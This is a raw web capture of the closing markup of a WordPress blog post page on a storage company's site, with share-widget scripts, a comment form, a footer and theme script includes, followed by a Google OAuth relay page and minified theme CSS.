          var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
          if (d.getElementById(id)) return t;
          js = d.createElement(s);
          js.id = id;
          js.src = "https://platform.twitter.com/widgets.js";
          fjs.parentNode.insertBefore(js, fjs);

          t._e = [];
          t.ready = function(f) {
            t._e.push(f);
          };

          return t;
        }(document, "script", "twitter-wjs"));</script>
    </li>

    <!-- Pin Button -->
    <li class="kl-blog-post-socsharing-pin">
      <a data-pin-do="buttonPin" data-pin-count="beside" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F05%2F03%2Fpotential-benefits-to-installing-a-vdr-several-needs%2F" class="pin-it-button"></a>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
    </li>

</ul><!-- end social sharing -->
	<div class="post-author kl-blog-post-author">
		<div class="author-avatar kl-blog-post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/84159b4252129a8d8d9eb03e6234c2f0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84159b4252129a8d8d9eb03e6234c2f0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>		</div>
		<div class="author-details kl-blog-post-author-details">
			<h4 class="kl-blog-post-author-title" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >About <span class="author vcard" rel="author">storageadmin</span></h4>
					</div>
	</div>
	<div class="clearfix"></div>
	    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/05/10/custom-writing-providers-for-you/">Custom Writing Providers For You</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/04/27/full-latinfeels-romantic-relationship-web-site-assessment/">Full Latinfeels Romantic relationship Web Site Assessment</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/05/09/cyber-antivirus-a-necessity-for-any-computer-users/">Cyber Antivirus &#8212; A Necessity For any Computer Users</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-classic">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mystorage.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-fullcolor" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

							</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid1bcc12c4     section-sidemargins    section--no " id="eluid1bcc12c4"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--middle ">

				<div class="row ">
					
		<div class="eluid512d32a9            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid512d32a9" >

			
			<div class="znColumnElement-innerWrapper-eluid512d32a9 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid24ffd5f2   kl-iconbox--type-icon kl-iconbox--sh kl-iconbox--sh-circle  kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  id="eluid24ffd5f2">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<a href="#page_wrapper"  class="kl-iconbox__link"  data-target="smoothscroll"  itemprop="url" ><span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="glyphicons_halflingsregular" data-zn_icon=""></span></a>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
		<div class="eluid2a5100e4            col-md-5 col-sm-5   znColumnElement" data-anim-delay="700ms" id="eluid2a5100e4" >

			
			<div class="znColumnElement-innerWrapper-eluid2a5100e4 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluidbe734a96  zn_text_box-light element-scheme--light" ><p><span style="font-size: 15px; color: #ffffff;">© 2021 All rights reserved to My Storage</span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluid262e05c6            col-md-2 col-sm-2   znColumnElement"  id="eluid262e05c6" >

			
			<div class="znColumnElement-innerWrapper-eluid262e05c6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluidea4c6749 " ><div class="image-boxes-holder imgboxes-wrapper u-mb-0  "><div class="image-boxes-img-wrapper img-align-center"><img class="image-boxes-img img-responsive " src="http://mystorage.co.in/wp-content/uploads/2021/08/mystoragelogo.png"   alt=""  title="mystoragelogo" /></div></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidf3e4b9ec            col-md-5 col-sm-5   znColumnElement" data-anim-delay="700ms" id="eluidf3e4b9ec" >

			
			<div class="znColumnElement-innerWrapper-eluidf3e4b9ec znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluidf3f4742c  text-right elm-custommenu--h1" ><ul id="eluidf3f4742c" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="#"><span>Privacy Policy</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="#"><span>Terms and Conditions</span></a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://mystorage.co.in/support/"><span>Contact</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type='text/javascript' id='hg-mailchimp-js-js-extra'>
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0' id='hg-mailchimp-js-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/js/plugins.min.js?ver=4.16.0' id='kallyas_vendors-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.16.0' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/mystorage.co.in\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fmystorage.co.in&_wpnonce=9dfb918833"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/js/znscript.min.js?ver=4.16.0' id='zn-script-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.16.0' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.16.0' id='slick-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.20' id='zion-frontend-js-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/app.min.js?ver=1.2.0' id='kallyas-addon-side-header-js-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmystorage.co.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xOxwVzfuxk0ebi1zEEsWkg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xOxwVzfuxk0ebi1zEEsWkg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/styles.min.css?ver=1.2.0
body_size: 5761
content:
.znSdHead{width:100%;height:100%;position:fixed;top:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;tranform-style:preserve-3d;transform:translateZ(0);transition:transform .4s cubic-bezier(.86,.01,.77,.78)}.znSdHead~#page_wrapper{transition:padding-left .4s cubic-bezier(.86,.01,.77,.78),padding-right .4s cubic-bezier(.86,.01,.77,.78)}.znSdHead-alg--left{left:0}.znSdHead-alg--left.is-opened{transform:translateZ(0)}.znSdHead-alg--left.is-opened~#page_wrapper{padding-left:0}@media (max-width:767px){.znSdHead-alg--left{transform:translate3d(-100%,0,0)}}.znSdHead-alg--right{right:0}.znSdHead-alg--right.is-opened{transform:translateZ(0)}.znSdHead-alg--right.is-opened~#page_wrapper{padding-right:0}@media (max-width:767px){.znSdHead-alg--right{transform:translate3d(100%,0,0)}}.znSdHead-alg--right~#totop{right:auto;left:-60px}.znSdHead-alg--right~.on--totop#totop{right:auto;left:10px}.znSdHead-theme--dark,.znSdHead-theme--dark a{color:#000}.znSdHead-theme--dark a:hover{color:rgba(0,0,0,.8)}.znSdHead-theme--light,.znSdHead-theme--light a{color:#fff}.znSdHead-theme--light a:hover{color:hsla(0,0%,100%,.8)}.znSdHead-inner{background-color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:30px;overflow:auto;overflow-x:hidden}.znSdHead.is-under-minimize .znSdHead-inner{padding-top:45px}.znSdHead-cell{-ms-flex:1;flex:1}.znSdHead-cell--top{-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}.znSdHead-cell--mid{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto}.znSdHead-cell--btm{-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto;margin-top:40px}.znSdHead-layout--eq .znSdHead-cell{-ms-flex:1 1 100%;flex:1 1 100%;margin-top:0;margin-bottom:0}.admin-bar .znSdHead{top:32px;height:calc(100% - 32px)}.znSdHead-cellValign--bottom,.znSdHead-cellValign--mid{display:-ms-flexbox;display:flex}.znSdHead-cellValign--mid{-ms-flex-align:center;align-items:center}.znSdHead-cellValign--bottom{-ms-flex-align:end;align-items:flex-end}.znSdHeadLogo-textHolder{font-size:36px;line-height:1.3}.side-main-menu{position:relative;width:calc(100% + 60px);margin-left:-30px;margin-right:-30px;transition:min-height .4s ease,opacity .7s ease;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding-top:5px;opacity:0}.side-main-menu.is-loaded,.side-main-menu.side-main-nav--depth1{opacity:1}.znSdHead-cellValign--top .side-main-menu{margin-top:40px}.side-main-nav,.side-main-nav ul{list-style:none;margin:0;padding:0}.sub-menu.znSdHead-menuList{visibility:hidden}.znSdHead-menuList{position:absolute;top:0;left:0;visibility:hidden;width:calc(100% + 50px);margin:0;padding:0;list-style-type:none}.znSdHead-menuList:only-child{visibility:visible;position:static}.znSdHead-menuList.is-first,.znSdHead-menuList.znSdHead-menuList--current{visibility:visible}.znSdHead-menuList-item{display:block;width:calc(100% - 50px)}.znSdHead-menuList-link{position:relative;display:block;padding:8px 0 6px 30px;transition:color .1s}.menu-item-has-children .znSdHead-menuList-link:not(:only-child):after,.znSdHead-menuList-link[data-submenu]:after{content:"\e904";font-family:znshfont;position:absolute;right:30px;padding:0;font-weight:400;opacity:.2;transition:opacity .1s}.menu-item-has-children .znSdHead-menuList-link:hover:after,.znSdHead-menuList-link[data-submenu]:hover:after{opacity:1}.znSdHead-menuBrc{font-size:9px;line-height:1.7;position:relative;padding:0 0 0 35px}.znSdHead-menuBrc a{font-weight:700;display:inline-block;cursor:pointer;vertical-align:middle;letter-spacing:1px;text-transform:uppercase;color:#5c5edc}.znSdHead-menuBrc a:last-child{pointer-events:none}.znSdHead-menuBrc a:hover{opacity:.8}.znSdHead-menuBrc a:not(:last-child):after{content:"\e902";font-family:znshfont;display:inline-block;padding:0 .5em;color:#33353e;font-weight:400}.znSdHead-menuBrc a:not(:last-child):hover:after{color:#33353e}.znSdHead-menuBack{font-size:12px;line-height:12px;position:relative;float:left;z-index:3;margin:-5px 10px 0 30px;padding:0;cursor:pointer;color:rgba(0,0,0,.7);border:none;background:none;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:26px;height:26px;opacity:.6}.znSdHead-menuBack:hover{opacity:1}.znSdHead-menuBack--hidden{pointer-events:none;opacity:.3}.znSdHead-menuBack:focus,.znSdHead-menuBack:hover{outline:none}.znSdHead-menuBack~.znSdHead-menuList,.znSdHead-menuBrc~.znSdHead-menuList{top:30px}.znSdHead-cAlg--right .znSdHead-menuBrc{direction:rtl;padding:0 35px 0 0}.znSdHead-cAlg--right .znSdHead-menuBack{margin:-5px 30px 0 10px;float:right}.znSdHead-cAlg--right .znSdHead-menuBack,.znSdHead-cAlg--right .znSdHead-menuBrc a:not(:last-child):after{transform:rotate(180deg)}.znSdHead-cAlg--right .menu-item-has-children .znSdHead-menuList-link:after,.znSdHead-cAlg--right .znSdHead-menuList-link[data-submenu]:after{right:auto;left:30px}.znSdHead-cAlg--right .znSdHead-menuList-link{padding:8px 30px 6px 0}.znSdHead-cAlg--center .znSdHead-menuList,.znSdHead-cAlg--center .znSdHead-menuList-item{width:100%}.znSdHead-cAlg--center .znSdHead-menuList-link{padding:8px 0 6px}.znSdHead-cAlg--center .menu-item-has-children .znSdHead-menuList-link:not(:only-child):after,.znSdHead-cAlg--center .znSdHead-menuList-link[data-submenu]:after{position:static;line-height:0;display:block}.znSdHead-cAlg--center .znSdHead-menuBack{position:static;margin:0 0 10px;float:none}.znSdHead-cAlg--center .znSdHead-menuBrc{padding:0 0 10px}.znSdHead-cAlg--center .znSdHead-menuBack~.znSdHead-menuList,.znSdHead-cAlg--center .znSdHead-menuBrc~.znSdHead-menuList{top:60px}.znSdHead-menuList[class*=" animate-"],.znSdHead-menuList[class^=animate-]{visibility:visible}.animate-outToRight .znSdHead-menuList-item{animation:a .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .znSdHead-menuList-item{animation:b .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .znSdHead-menuList-item{animation:c .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .znSdHead-menuList-item{animation:d .6s both cubic-bezier(.7,0,.3,1)}@keyframes a{to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes b{to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes c{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes d{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}@font-face{font-family:znshfont;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url([data-uri]) format("svg");font-weight:400;font-style:normal}[class*=" icon-znshfont-"],[class^=icon-znshfont-]{font-family:znshfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-znshfont-fast-forward:before{content:"\e900"}.icon-znshfont-arrow-left:before{content:"\e901"}.icon-znshfont-arrow-right:before{content:"\e902"}.icon-znshfont-ellipsis:before{content:"\e904"}.znSdHeadSocial-list{list-style:none;margin:0 0 30px;padding:0}.znSdHeadSocial-list li{display:inline-block}.znSdHeadSocial-list li:not(:first-child){margin-left:3px}.znSdHeadSocial-list li:not(:last-child){margin-right:3px}.znSdHeadSocial-list .znSdHeadSocial-Link{display:block}.znSdHeadSocial-list .znSdHeadSocial-icon{display:inline-block;width:auto;height:auto;padding:10px;position:relative;text-align:center;transition:all .2s ease-out;font-size:14px;font-weight:400;opacity:1;vertical-align:middle}.znSdHead-burger{display:none;vertical-align:middle;position:absolute;position:fixed;top:30px;width:22px;height:14px;transition:left .4s cubic-bezier(.86,.01,.77,.78),right .4s cubic-bezier(.86,.01,.77,.78);cursor:pointer;opacity:.8;z-index:2}.znSdHead-burger:hover{opacity:1}.znSdHead.is-under-minimize+.znSdHead-burger{display:block}.znSdHead.znSdHead-alg--left+.znSdHead-burger{left:30px}.znSdHead.znSdHead-alg--right+.znSdHead-burger{right:30px}.znSdHead.znSdHead-alg--left.znSdHead-cAlg--left.is-opened+.znSdHead-burger{left:300px}.znSdHead.znSdHead-alg--right.znSdHead-cAlg--right.is-opened+.znSdHead-burger{right:300px}@media (max-width:767px){.znSdHead.znSdHead-cAlg--left.is-opened+.znSdHead-burger{left:calc(100% - 40px)}.znSdHead.znSdHead-cAlg--right.is-opened+.znSdHead-burger{right:calc(100% - 40px)}}.znSdHead-burger span{display:block;position:absolute;width:100%;height:2px;background:rgba(0,0,0,.85);box-shadow:0 1px 0 hsla(0,0%,100%,.15);border-radius:2px;top:0;left:0;transform:rotate(0deg);transition:.25s ease-in-out;z-index:1}.znSdHead-burger span:nth-child(2){top:6px}.znSdHead-burger span:nth-child(3){top:12px}.znSdHead.is-opened+.znSdHead-burger span:first-child{transform:rotate(135deg)}.znSdHead.is-opened+.znSdHead-burger span:nth-child(2){opacity:0;left:-60px}.znSdHead.is-opened+.znSdHead-burger span:nth-child(3){transform:rotate(-135deg)}.znSdHead.is-opened+.znSdHead-burger span:first-child,.znSdHead.is-opened+.znSdHead-burger span:nth-child(3){top:6px}.admin-bar .znSdHead-burger{top:62px}.znSdHeadFlags{margin-bottom:10px}.znSdHeadFlags .znSdHeadFlags-item{display:inline-block;margin:0 5px}.znSdHeadFlags .znSdHeadFlags-item.active img{box-shadow:0 0 7px rgba(0,0,0,.4)}.klsh-side-widget-area{margin-top:35px}.zn-navoverlay-widget.widget_calendar #wp-calendar tbody td{padding:6px}.zn-navoverlay-widget.widget_nav_menu ul{list-style-type:none}

--- FILE ---
content_type: text/css
request_url: https://mystorage.co.in/wp-content/uploads/zn_dynamic.css?ver=1646500286
body_size: 5573
content:
h1,.page-title,.h1-typography {font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:46px;line-height:56px;font-weight:400;font-style:normal;}h2,.page-subtitle,.subtitle,.h2-typography {font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:36px;line-height:46px;font-weight:400;font-style:normal;}h3,.h3-typography {font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:26px;line-height:36px;font-weight:400;font-style:normal;}h4,.h4-typography {font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:18px;line-height:28px;font-weight:400;font-style:normal;}h5,.h5-typography {font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:15px;line-height:25px;font-weight:400;font-style:normal;}h6,.h6-typography {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:14px;line-height:28px;color:#757575;}.site-footer {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:;color:;}body {}a {}a:focus,a:hover {color:#229f83;}.element-scheme--light {color:#535353;}.element-scheme--light a {color:#000;}.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover {color:#229f83;}.element-scheme--light .element-scheme__hdg1 { color:#323232 }.element-scheme--light .element-scheme__hdg2 { color:#4b4b4b }.element-scheme--light .element-scheme__faded { color:rgba(83,83,83,0.7) }.element-scheme--dark {color:#dcdcdc;}.element-scheme--dark a {color:#ffffff;}.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover {color:#eee;}.element-scheme--dark .element-scheme__hdg1 { color:#ffffff }.element-scheme--dark .element-scheme__hdg2 { color:#f2f2f2 }.element-scheme--dark .element-scheme__faded { color:rgba(220,220,220,0.7) }body #page_wrapper ,body.boxed #page_wrapper {background-color:#f9f8f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}.ios-fixed-position-scr ~ .zn_section { background-color:#f9f8f6}.kl-mask .bmask-bgfill { fill:#f9f8f6; }@media (min-width:1270px) {.container {width:1240px;}body.boxed #page_wrapper {width:1270px;}.zn_col_eq_first { padding-left:calc((100vw - 1240px) / 2);}.zn_col_eq_last {padding-right:calc((100vw - 1240px) / 2);}.woocommerce div.product.prodpage-style3 .summary {padding-right:calc((100vw - 1240px) / 2);}.process_steps--style2 .process_steps__container:before { padding-left:calc(((100vw - 1240px) / 2) + 60px); }.kl-contentmaps__panel { left:calc((100vw - 1240px) / 2) ; }.kl-ios-selectors-block.thumbs { width:1240px; margin-left:-620px;}.klios-imageboxes {right:calc((100vw - 1240px) / 2);}.klios-imageboxes.klios-alignright,.klios-imageboxes.fromright {left:calc((100vw - 1240px) / 2);}.process_steps--style2 .process_steps__container {padding-right:calc(((100vw - 1240px) / 2) + 15px);}.process_steps--style2 .process_steps__container:before { padding-right:calc(((100vw - 1240px) / 2) + 60px); }.process_steps--style2 .process_steps__intro {padding-left:calc(((100vw - 1240px) / 2) + 15px);}.th-wowslider { max-width:1240px;}.zn_section_size.full_width .recentwork_carousel__left { padding-left:calc((100vw - 1225px) / 2);}}@media (min-width:1200px) and (max-width:1269px) {.container {width:100%;}.iosSlider .kl-iosslide-caption {width:1170px}.zn_col_eq_first { padding-left:15px;}.zn_col_eq_last {padding-right:15px;}.woocommerce div.product.prodpage-style3 .summary {padding-right:15px;}.process_steps--style2 .process_steps__container:before { padding-left:15px; }.kl-contentmaps__panel { left:15px; }.kl-ios-selectors-block.thumbs { width:100vw; margin-left:calc(100vw / 2);}.klios-imageboxes {right:15px;}.klios-imageboxes.klios-alignright,.klios-imageboxes.fromright {left:15px;}.process_steps--style2 .process_steps__container {padding-right:15px;}.process_steps--style2 .process_steps__container:before { padding-right:15px; }.process_steps--style2 .process_steps__intro {padding-left:15px;}.th-wowslider { max-width:100%;}.zn_section_size.full_width .recentwork_carousel__left { padding-left:15px;}}@media (max-width:992px) {#main-menu,.zn-megaMenuSmartArea-content { display:none !important;}.site-header.style7 .main-menu-wrapper {margin-right:auto;}.site-header.kl-center-menu .zn-original-logo {display:block}.site-header.kl-center-menu .main-menu-wrapper {margin-right:0;}}@media (min-width:993px) {.zn-res-menuwrapper { display:none;}}.site-header .zn-menuBurger span{background:#ffffff}.site-logo-anch{text-decoration:none;font-family:"", Helvetica, Arial, sans-serif;;font-size:36px;line-height:40px;font-weight:;color:#000;font-style:normal;}.site-logo-anch:hover {color:#CD2122;}.uh_zn_def_header_style ,.zn_def_header_style ,.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style ,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style {background-color:#AAAAAA;}.page-subheader.zn_def_header_style .bgback ,.kl-slideshow.zn_def_header_style .bgback ,.page-subheader.uh_zn_def_header_style .bgback ,.kl-slideshow.uh_zn_def_header_style .bgback{}.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:300px;}.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:300px;}.page-subheader.zn_def_header_style .ph-content-wrap, .page-subheader.uh_zn_def_header_style .ph-content-wrap {padding-top:170px;}.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style {background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,transparent), color-stop(100%,rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(top, transparent 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to bottom, transparent 0%,rgba(0,0,0,0.5) 100%);}.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#229f83;}.btn-lined.lined-custom:hover,#header .main-nav > ul > .menu-item.menuitem-highlight > a{ color:#1b7f69;}.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#229f83;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before,.main-nav .zn_mega_container .menu-item 